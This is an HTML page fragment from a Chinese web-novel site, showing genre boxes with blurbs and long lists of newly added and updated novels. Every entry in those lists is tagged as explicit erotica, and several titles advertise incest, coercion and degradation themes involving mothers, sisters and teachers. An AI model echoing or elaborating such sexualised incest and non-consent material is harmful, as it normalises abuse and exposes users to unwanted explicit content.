                                <dd><a href="/bookcv/908/" style="color:#555"> &#20851;&#20844;&#25112;&#31206;&#29756;&#65292;&#25105;&#30475;&#34892;&#65281; &#31359;&#36234;&#25104;&#34987;&#24223;&#30340;&#27721;&#23569;&#24093;&#21016;&#36776;&#65292;&#24320;&#22987;&#20102;&#33392;&#38590;&#30340;&#19977;&#22269;&#21382;&#31243;&#12290;&#27809;&#22320;&#30424;&#27809;&#20853;&#39532;&#27809;&#20154;&#25165;&#65292;&#21448;&#26377;&#20160;&#20040;&#20851;&#31995;&#65292;&#25105;&#26377;&#36229;&#32423;&#21484;&#21796;&#31995;&#32479;&#65292;&#21382;&#21490;&#29467;&#23558;&#20219;&#25105;&#24046;&#36963;&#65281; &#21035;&#32473;&#25105;&#25552;&#34382;&#29282;&#20851;&#19977;&#33521;&#25112;&#21525;&#24067;&#65292;&#25105;&#32473;&#20320;&#21484;&#21796;&#20010;&#27494;&#24764;&#22825;&#29579;+&#26446;&#23384;&#23389;+&#26446;&#20803;&#38712;&#30340;&#36229;&#32423;&#32452;&#21512;&#65292;&#33021;&#21542;&#19968;&#25112;&#65311;&#20320;&#35201;&#27966;&#20116;&#34382;&#19978;&#23558;&#12289;&#20116;&#23376;&#33391;&#23558;&#19968;&#22359;&#26469;&#65292;&#37027;&#21171;&#36164;&#23601;&#25918;&#20010;&#22823;&#25307;&#65292;&#21484;&#21796;&#20010;&#23385;&#29492;&#23376;&#20998;&#20998;&#38047;&#38047;&#32473;&#20320;&#31186;&#25104;&#28195;&#65281; &#20160;&#20040;&#65292;&#34394;&#26500;&#20154;&#29289;&#19981;&#33021;&#21484;&#21796;&#65311;&#37027;&#20320;&#32473;&#25105;&#31561;&#30528;&#65292;&#26389;&#20808;&#21435;&#30475;&#30475;&#35828;&#26126;&#20070;&#24590;&#20040;&#20889;&#30340;&#8230;&#8230;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/1998/">&#37034;&#29579;&#36861;&#22971;&#65306;&#24223;</a> /
                            &#33487;&#23567;&#26262;                        </li>
                                                                                <li>
                            <a href="/bookcv/2704/">&#38050;&#38081;&#26102;&#20195;</a> /
                            &#21313;&#24180;&#27531;&#26790;                        </li>
                                                                                <li>
                            <a href="/bookcv/685/">&#28779;&#24433;&#20043;&#22856;&#33391;&#40575;</a> /
                            &#23567;&#29482;&#20799;&#65288;&#36745;&#65289;                        </li>
                                                                                <li>
                            <a href="/bookcv/3068/">&#19977;&#22269;&#20043;&#26080;&#36182;&#20853;</a> /
                            &#35763;&#23721;                        </li>
                                                                                <li>
                            <a href="/bookcv/1659/">&#21776;&#26397;&#22909;&#22320;&#20027;</a> /
                            &#26408;&#23376;&#34013;&#33394;                        </li>
                                                                                <li>
                            <a href="/bookcv/3588/">&#22238;&#21040;&#19977;&#22269;&#30340;&#29305;</a> /
                            &#19996;&#19968;&#26041;                        </li>
                                                                                <li>
                            <a href="/bookcv/2954/">&#21271;&#23435;&#23567;&#21416;&#24072;</a> /
                            &#21335;&#24076;&#21271;&#24198;                        </li>
                                                                                <li>
                            <a href="/bookcv/535/">&#24093;&#29579;&#26102;&#20195;</a> /
                            &#29233;&#22312;&#24093;&#22269;                        </li>
                                                                                <li>
                            <a href="/bookcv/3855/">&#20240;&#28165;</a> /
                            &#28784;&#29066;&#29483;                        </li>
                                                                                <li>
                            <a href="/bookcv/3205/">&#22823;&#26126;&#26395;&#26063;</a> /
                            &#38593;&#20061;                        </li>
                                                                                <li>
                            <a href="/bookcv/2862/">&#22823;&#23448;&#20154;</a> /
                            &#19977;&#25106;&#22823;&#24072;                        </li>
                                                                                <li>
                            <a href="/bookcv/1847/">&#27665;&#22269;&#20043;&#25991;&#35946;&#23835;</a> /
                            &#29579;&#26771;&#38055;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/5/1/">&#20390;&#25506;&#25512;&#29702;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/3705/">
                                    <img
                                        src="https://m.epgxs.com/images/3/3705/3705s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/3705/">&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;</a></dt>
                                <dd><a href="/bookcv/3705/" style="color:#555"> &#12298;&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;&#12299;&#26159;&#33521;&#22269;&#20316;&#23478;&#38463;&#29791;&#183;&#26607;&#21335;&#36947;&#23572;&#21019;&#20316;&#30340;&#19968;&#37096;&#38271;&#31687;&#20390;&#25506;&#23567;&#35828;&#20043;&#19968;&#65292;&#20027;&#35282;&#21517;&#20026;&#22799;&#27931;&#20811;&#183;&#31119;&#23572;&#25705;&#26031;&#65288;Sherlock Holmes&#65292;&#21448;&#35793;&#20316;&#22799;&#27931;&#20811;&#183;&#31119;&#23572;&#25705;&#26031;&#65289;&#65292;&#20849;&#26377;4&#37096;&#38271;&#31687;&#21450;56&#20010;&#30701;&#31687;&#12290;&#31532;&#19968;&#37096;&#38271;&#31687;&#12298;&#34880;&#23383;&#30340;&#30740;&#31350;&#12299;&#23436;&#25104;&#20110;1886&#24180;&#65292;&#38548;&#24180;&#19982;&#20854;&#23427;&#20316;&#21697;&#21512;&#38598;&#20986;&#29256;&#20110;&#12298;&#27604;&#39039;&#22307;&#35806;&#24180;&#21002;&#12299;&#12290;&#34987;&#22810;&#27425;&#25913;&#32534;&#20026;&#30005;&#24433;&#19982;&#30005;&#35270;&#21095;&#12290;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/2537/">&#26080;&#19978;&#31070;&#29579;</a> /
                            &#33609;&#26681;                        </li>
                                                                                <li>
                            <a href="/bookcv/2433/">&#20061;&#20185;&#22270;</a> /
                            &#31179;&#26216;                        </li>
                                                                                <li>
                            <a href="/bookcv/2608/">&#20061;&#28860;&#24402;&#20185;</a> /
                            &#21338;&#32768;                        </li>
                                                                                <li>
                            <a href="/bookcv/3642/">&#21009;&#21517;&#24072;&#29239;</a> /
                            &#27792;&#36726;                        </li>
                                                                                <li>
                            <a href="/bookcv/3936/">&#22899;&#27861;&#21307;&#25163;&#35760;</a> /
                            &#29579;&#38634;&#26757;                        </li>
                                                                                <li>
                            <a href="/bookcv/2601/">&#22353;&#29241;&#20799;&#23376;&#39740;&#21307;</a> /
                            &#26862;&#26862;                        </li>
                                                                                <li>
                            <a href="/bookcv/3742/">&#30333;&#22812;&#34892;</a> /
                            &#19996;&#37326;&#22317;&#21566;                        </li>
                                                                                <li>
                            <a href="/bookcv/2402/">&#38378;&#23130;&#29980;&#22971;&#65292;&#24635;</a> /
                            &#29239;&#29239;&#29239;&#29239;&#29239;                        </li>
                                                                                <li>
                            <a href="/bookcv/1109/">&#38452;&#38451;&#25163;&#35760;</a> /
                            &#36713;&#36757;&#21776;&#21776;                        </li>
                                                                                <li>
                            <a href="/bookcv/2440/">&#37325;&#29983;&#31185;&#25216;&#29378;&#20154;</a> /
                            &#26480;&#22863;                        </li>
                                                                                <li>
                            <a href="/bookcv/542/">&#38452;&#20853;&#20511;&#36947;</a> /
                            &#35013;&#30002;&#24717;&#23558;                        </li>
                                                                                <li>
                            <a href="/bookcv/2420/">&#37325;&#29983;&#20043;&#29233;&#22971;&#22914;</a> /
                            &#28487;&#28248;&#21313;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/6/1/">&#32593;&#28216;&#21160;&#28459;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/4036/">
                                    <img
                                        src="https://m.epgxs.com/static/qula/nocover.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#36877;&#36965;&#26790;&#36335;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/4036/">&#36877;&#36965;&#26790;&#36335;</a></dt>
                                <dd><a href="/bookcv/4036/" style="color:#555"> &#28145;&#23665;&#23429;&#30007;&#65292;&#19968;&#36335;&#31181;&#31181;&#30000;&#65292;&#20859;&#20859;&#40060;&#65292;&#20570;&#20570;&#26790;&#65292;&#39034;&#24102;&#24736;&#38386;&#25104;&#38271;&#30340;&#25925;&#20107;&#12290;&#21670;&#65311;&#26368;&#21518;&#19968;&#19981;&#23567;&#24515;&#24449;&#26381;&#35832;&#22825;&#19975;&#30028;&#65292;&#25104;&#20026;&#20102;&#22823;BOSS&#65311;&#33707;&#38750;&#25105;&#36824;&#27809;&#30561;&#37266;&#65311;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/1902/">&#28145;&#28170;&#20027;&#23472;</a> /
                            &#35832;&#29983;&#28014;&#23648;                        </li>
                                                                                <li>
                            <a href="/bookcv/99/">&#37325;&#29983;&#20043;&#26368;&#24378;&#21073;</a> /
                            &#22825;&#36816;&#32769;&#29483;                        </li>
                                                                                <li>
                            <a href="/bookcv/2688/">&#20896;&#20891;&#20043;&#24515;</a> /
                            &#26519;&#28023;&#21548;&#28059;                        </li>
                                                                                <li>
                            <a href="/bookcv/341/">&#28779;&#24433;&#20043;&#30007;&#20154;&#24449;</a> /
                            &#22812;&#19971;&#37070;                        </li>
                                                                                <li>
                            <a href="/bookcv/3663/">&#36229;&#32423;&#36275;&#29699;&#24040;&#26143;</a> /
                            &#23601;&#21483;&#23567;&#26032;                        </li>
                                                                                <li>
                            <a href="/bookcv/2668/">&#21073;&#23064;</a> /
                            &#27815;&#28572;&#27874;&#28059;&#30701;                        </li>
                                                                                <li>
                            <a href="/bookcv/1807/">&#37325;&#29983;&#20043;&#26368;&#24378;&#39764;</a> /
                            &#33756;&#33756;&#38463;                        </li>
                                                                                <li>
                            <a href="/bookcv/1918/">&#31359;&#36234;&#28779;&#32447;&#20043;&#29983;</a> /
                            &#36771;&#26898;&#38634;&#30887;                        </li>
                                                                                <li>
                            <a href="/bookcv/3371/">&#32593;&#28216;&#20043;&#20840;&#29699;&#22312;</a> /
                            &#31513;&#31659;&#21073;&#23458;                        </li>
                                                                                <li>
                            <a href="/bookcv/3428/">&#32593;&#28216;&#20043;&#19977;&#22269;&#29579;</a> /
                            &#24819;&#26517;&#22836;&#30340;&#30604;&#30561;                        </li>
                                                                                <li>
                            <a href="/bookcv/1184/">&#31934;&#20934;&#25171;&#20987;</a> /
                            &#39532;&#19978;&#19978;&#39532;                        </li>
                                                                                <li>
                            <a href="/bookcv/2482/">&#32593;&#28216;&#20043;&#20498;&#34892;&#36870;</a> /
                            &#24352;&#25196;&#30340;&#20116;&#26376;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                </div>
        <script>if (typeof sygd === 'function') try{ sygd(); }catch(e){}</script>
    </div>

    <div class="row">
        <div class="layout layout2 layout-col1 fr">
            <h2 class="layout-tit">&#26368;&#26032;&#20837;&#24211;&#23567;&#35828;</h2>
            <ul class="txt-list txt-list-row3">
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89678/">&#31359;&#36234;&#21518;&#65292;&#25105;&#30340;JB&#24322;&#33021;&#26159;&#33021;&#35753;&#21035;&#20154;&#21464;&#25104;&#32511;&#24125;&#22900;</a></span>
                    <span class="s5">zhelishian</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89679/">&#22833;&#28201;</a></span>
                    <span class="s5">&#23706;&#21834;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89677/">&#37325;&#29983;&#28139;&#39764;&#29233;&#19981;&#20572;&#65288;&#31350;&#26497;&#37325;&#32622;&#21152;&#26009;&#65289;</a></span>
                    <span class="s5">&#33275;&#24069;&#36229;&#20154;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89676/">&#31449;&#20303;&#65292;&#37027;&#20301;&#22934;&#22899;</a></span>
                    <span class="s5">&#36861;&#24518;&#20284;&#27700;&#24180;&#21326;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89675/">&#29233;&#27442;&#25104;&#30270;</a></span>
                    <span class="s5">&#33993;&#33993;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89674/">&#20852;&#23613;&#26202;&#22238;&#33311;</a></span>
                    <span class="s5">&#34398;&#32654;&#20154;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89673/">&#26223;&#26080;&#21517;</a></span>
                    <span class="s5">&#27531;&#33457;&#36133;&#26611;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89672/">&#21644;&#24072;&#29238;&#22823;&#20154;&#21516;&#20462;&#30340;&#31532;&#19968;&#30334;&#38646;&#20843;&#24180;</a></span>
                    <span class="s5">&#32418;&#29392;&#33446;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89671/">&#27785;&#27814;-&#20845;&#30334;&#20845;&#21313;&#20845;</a></span>
                    <span class="s5">&#20845;&#30334;&#20845;&#21313;&#20845;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89670/">&#33258;&#38381;&#22969;&#22969;&#30340;&#22833;&#36133;&#35843;&#25945;</a></span>
                    <span class="s5">&#26790;&#36947;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89669/">&#25105;&#21644;&#27597;&#20146;&#30340;&#31192;&#23494;</a></span>
                    <span class="s5">&#33421;&#33647;&#26202;&#26149;&#26172;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89668/">&#31291;&#39321;&#37324;&#30340;&#31192;&#23494;&#24448;&#20107;</a></span>
                    <span class="s5">&#33421;&#33647;&#26202;&#26149;&#26172;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89667/">&#24223;&#22303;&#65306;&#32431;&#29233;&#20195;&#30721;</a></span>
                    <span class="s5">obt</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89666/">&#24037;&#21451;&#30340;&#35946;&#20083;&#32654;&#20154;&#22971;</a></span>
                    <span class="s5">biucke</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89665/">&#26411;&#19990;&#65306;&#27597;&#29399;&#20859;&#25104;&#22522;&#22320;</a></span>
                    <span class="s5">&#21916;&#32650;&#32650;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89664/">&#26080;&#30171;&#25163;&#26415;&#24072;</a></span>
                    <span class="s5">&#29378;&#28909;&#30340;&#26292;&#40857;&#25112;&#22763;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89663/">&#22269;&#23453;&#26080;&#22768;</a></span>
                    <span class="s5">&#33714;&#22478;&#29378;&#24466;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89662/">&#26032;&#38395;&#37096;&#30340;&#31192;&#23494;</a></span>
                    <span class="s5">notme</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89661/">&#29992;&#20570;&#29233;&#21048;&#35753;&#29677;&#20027;&#20219;&#25104;&#20026;&#25105;&#30340;&#22971;&#23376;</a></span>
                    <span class="s5">&#24076;&#27931;&#20811;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89660/">&#20065;&#26449;&#22810;&#23047;&#38656;&#23613;&#27426;</a></span>
                    <span class="s5">&#33275;&#24069;&#36229;&#20154;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89659/">&#21512;&#29702;&#30340;&#19990;&#30028;</a></span>
                    <span class="s5">obt</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89658/">&#20799;&#23376;&#24590;&#20040;&#21487;&#33021;&#36825;&#20040;&#21385;&#23475;</a></span>
                    <span class="s5">&#29579;&#20185;&#33437;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89657/">&#31481;&#39532;&#20182;&#26377;&#20998;&#31163;&#28966;&#34385;</a></span>
                    <span class="s5">&#21453;&#36716;&#34180;&#33655;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89656/">&#28418;&#27850;&#20043;&#38388;&#30340;&#24773;&#29233;&#20132;&#34701;</a></span>
                    <span class="s5">&#22825;&#32536;&#31354;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89655/">&#25915;&#30053;&#25152;&#26377;&#20154;&#22971;</a></span>
                    <span class="s5">&#29579;&#20185;&#33437;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89654/">&#26376;&#20919;&#23506;&#26757;</a></span>
                    <span class="s5">&#26143;&#28779;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89653/">&#28385;&#33337;&#28139;&#26790;&#21387;&#26143;&#27827;</a></span>
                    <span class="s5">militai</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89652/">&#34987;&#25235;&#21040;&#21512;&#27426;&#23447;&#20102;&#24590;&#20040;&#21150;</a></span>
                    <span class="s5">&#29520;&#23376;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89651/">&#24651;&#20154;&#26410;&#28385;&#30340;&#26379;&#21451;&#35201;&#26469;&#25105;&#23478;&#27927;&#28577;&#65311;&#65311;&#65311;</a></span>
                    <span class="s5">chui</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89650/">&#21916;&#29233;&#25361;&#36887;&#30340;&#22986;&#22986;&#19982;&#26080;&#35328;&#30340;&#24351;&#24351;</a></span>
                    <span class="s5">&#19987;&#23646;ID</span>
                </li>
                        </ul>
        </div>

        <div class="layout layout2 layout-col2 fl">
            <h2 class="layout-tit">&#26368;&#36817;&#26356;&#26032;&#23567;&#35828;&#21015;&#34920;</h2>
            <ul class="txt-list txt-list-row5">
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/52605/">&#22855;&#23035;&#22937;&#32536;&#20043;&#26376;&#23706;&#20390;&#25506;&#31038;</a></span>
                    <span class="s3"><a href="/html/52/52605/6021168.html">&#12304;&#22855;&#23035;&#22937;&#32536;&#20043;&#26376;&#23706;&#20390;&#25506;&#31038;&#12305;&#31532;&#22235;&#31456; &#35841;&#26159;&#23114;&#23376;&#65311;</a></span>
                    <span class="s4">&#22799;&#26085;&#23068;&#37324;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89604/">&#28218;&#23576;</a></span>
                    <span class="s3"><a href="/html/89/89604/6021167.html">&#12304;&#28218;&#23576;&#12305;&#65288;100-104&#23436;&#32467;&#65289;</a></span>
                    <span class="s4">&#38134;&#38057;&#26376;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89524/">&#38134;&#21073;&#33633;&#20185;&#36884;</a></span>
                    <span class="s3"><a href="/html/89/89524/6021166.html">&#12304;&#38134;&#21073;&#33633;&#20185;&#36884;&#12305;&#19971;&#12289;&#24187;&#22659;&#20043;&#24651;</a></span>
                    <span class="s4">&#21497;&#21073;&#26080;&#29781;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89510/">&#20843;&#20117;&#26531;&#39321;</a></span>
                    <span class="s3"><a href="/html/89/89510/6021165.html">&#12304;&#20843;&#20117;&#26531;&#39321;&#12305;&#65288;12-13&#65289;&#20004;&#19975;&#23383;&#26356;&#26032;&#65292;&#32905;&#25103;&#26469;&#20102;</a></span>
                    <span class="s4">&#28246;&#36793;&#33590;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/88611/">&#23556;&#38613;2.5&#37096;&#26354;:&#37325;&#29983;&#20043;&#27873;&#20384;&#22899;</a></span>
                    <span class="s3"><a href="/html/88/88611/6021164.html">&#12304;&#23556;&#38613;2.5&#37096;&#26354;:&#37325;&#29983;&#20043;&#27873;&#20384;&#22899;&#12305;&#65288;163-164:&#23569;&#26519;&#20043;&#21361;&#12289;&#30343;&#22993;&#24402;&#26469;&#65289;</a></span>
                    <span class="s4">&#33041;&#22120;&#23448;GC</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89589/">&#38745;&#23433;&#30149;&#20154;</a></span>
                    <span class="s3"><a href="/html/89/89589/6021162.html">&#12304;&#38745;&#23433;&#30149;&#20154;&#12305;&#65288;&#31532;13&#31456;&#65289;</a></span>
                    <span class="s4">duduuuuuuuuuuuu</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/52752/">&#12298;&#28872;&#28779;&#20964;&#20976;&#12299;&#22806;&#20256;&#65306;&#24778;&#40511;&#20940;&#20113;&#19979;&#37096;</a></span>
                    <span class="s3"><a href="/html/52/52752/6021163.html">&#12304;&#12298;&#28872;&#28779;&#20964;&#20976;&#12299;&#22806;&#20256;&#12305;&#65306;&#24778;&#40511;&#20940;&#20113;&#19979;&#37096;-87</a></span>
                    <span class="s4">&#24187;&#24819;3000</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89621/">&#31105;&#24524;&#24651;&#26354;&#65306;&#19982;&#23567;&#23016;&#23376;&#30340;&#19971;&#26085;&#24773;</a></span>
                    <span class="s3"><a href="/html/89/89621/6021160.html">&#12304;&#31105;&#24524;&#24651;&#26354;&#65306;&#19982;&#23567;&#23016;&#23376;&#30340;&#19971;&#26085;&#24773;&#12305;&#31532;3-4&#31456;</a></span>
                    <span class="s4">AcePlayer</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/88728/">&#27048;&#31934;&#31185;&#30340;&#22899;&#21451;</a></span>
                    <span class="s3"><a href="/html/88/88728/6021159.html">&#12304;&#27048;&#31934;&#31185;&#30340;&#22899;&#21451;&#12305;&#31532;&#20843;&#31456; &#21407;&#26469;&#26159;TA&#65281;&#36798;&#25104;&#21512;&#20316;&#65281;|&#20197;&#21450;&#12304;IF&#32447;&#12305;&#20551;&#22914;&#26519;&#20426;&#36133;&#21271;&#20102;&#8230;&#8230;</a></span>
                    <span class="s4">&#38463;&#27874;&#32599;&#21507;&#22810;&#20102;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/82112/">&#20081;&#32418;&#39134;&#36807;&#31179;&#21315;&#21435;-a123456c</a></span>
                    <span class="s3"><a href="/html/82/82112/6021161.html">&#12304;&#20081;&#32418;&#39134;&#36807;&#31179;&#21315;&#21435;-123456c&#12305;22-23</a></span>
                    <span class="s4">a123456c</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89654/">&#26376;&#20919;&#23506;&#26757;</a></span>
                    <span class="s3"><a href="/html/89/89654/6021157.html">&#12304;&#26376;&#20919;&#23506;&#29611;&#12305; &#31532;&#20845;&#24149;&#8212;&#8212;&#35266;&#38899;&#22402;&#27882;</a></span>
                    <span class="s4">&#26143;&#28779;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/15665/">&#20944;&#27809;&#30340;&#20809;&#33426;</a></span>
                    <span class="s3"><a href="/html/15/15665/6021158.html">&#12304;&#20944;&#27809;&#30340;&#20809;&#33426;&#12305;&#31532;&#19977;&#21367; &#38634;&#22269;&#38236;&#28246;&#65288;12&#65289;&#25237;&#30707;&#30896;&#22721;</a></span>
                    <span class="s4">xxwjlcdbd</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89437/">&#26080;&#36126;&#20043;&#22971;</a></span>
                    <span class="s3"><a href="/html/89/89437/6021156.html">&#12304;&#26080;&#36126;&#20043;&#22971;&#12305;&#65288;&#20116;&#65289;</a></span>
                    <span class="s4">&#32418;&#33714;&#29577;&#38706;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/88678/">&#22825;&#27721;&#39118;&#20113;</a></span>
                    <span class="s3"><a href="/html/88/88678/6021155.html">&#12304;&#22825;&#27721;&#39118;&#20113;&#12305;&#31532;&#20108;&#21313;&#19977;&#31456;&#183;&#25298;&#21516;&#35851;&#21073;&#25375;&#23433;&#31108;&#23665;&#65292;&#32456;&#20915;&#35010;&#31661;&#23556;&#23609;&#23376;&#22855;(&#23433;&#21490;&#20043;&#20081;&#31687;&#65292;&#19975;&#23383;&#21095;&#24773;&#31456;)</a></span>
                    <span class="s4">xrffduanhu1</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89679/">&#22833;&#28201;</a></span>
                    <span class="s3"><a href="/html/89/89679/6021154.html">&#12304;&#22833;&#28201;&#12305;&#65288;17-23&#65289;</a></span>
                    <span class="s4">&#23706;&#21834;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89678/">&#31359;&#36234;&#21518;&#65292;&#25105;&#30340;JB&#24322;&#33021;&#26159;&#33021;&#35753;&#21035;&#20154;&#21464;&#25104;&#32511;&#24125;&#22900;</a></span>
                    <span class="s3"><a href="/html/89/89678/6021151.html">&#12304;&#31359;&#36234;&#21518;&#65292;&#25105;&#30340;JB&#24322;&#33021;&#26159;&#33021;&#35753;&#21035;&#20154;&#21464;&#25104;&#32511;&#24125;&#22900;&#12305;&#65288;1&#65289;</a></span>
                    <span class="s4">zhelishian</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89677/">&#37325;&#29983;&#28139;&#39764;&#29233;&#19981;&#20572;&#65288;&#31350;&#26497;&#37325;&#32622;&#21152;&#26009;&#65289;</a></span>
                    <span class="s3"><a href="/html/89/89677/6021149.html">&#12304;&#37325;&#29983;&#28139;&#39764;&#29233;&#19981;&#20572;&#65288;&#31350;&#26497;&#37325;&#32622;&#21152;&#26009;&#65289;&#12305;&#65288;1-9&#65289;</a></span>
                    <span class="s4">&#33275;&#24069;&#36229;&#20154;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
